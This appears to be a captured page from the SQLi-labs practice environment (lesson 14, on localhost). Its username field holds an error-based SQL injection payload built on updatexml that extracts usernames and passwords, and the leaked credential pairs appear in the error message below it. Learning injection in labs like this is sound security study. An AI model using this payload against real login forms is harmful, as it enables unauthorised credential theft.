 127.0.0.1/less-14/
Welcome Dhakkan
Username :
1" and updatexml(1,concat(0x7e,(select substr(group_concat(username,'^',password),1,31) from users),0x7e),1) #
Password :
Submit
XPATH syntax error: '~Dumb^Dumb,Angelina^I-kill-you,D'
LOGIN ATTEMPT
FAILED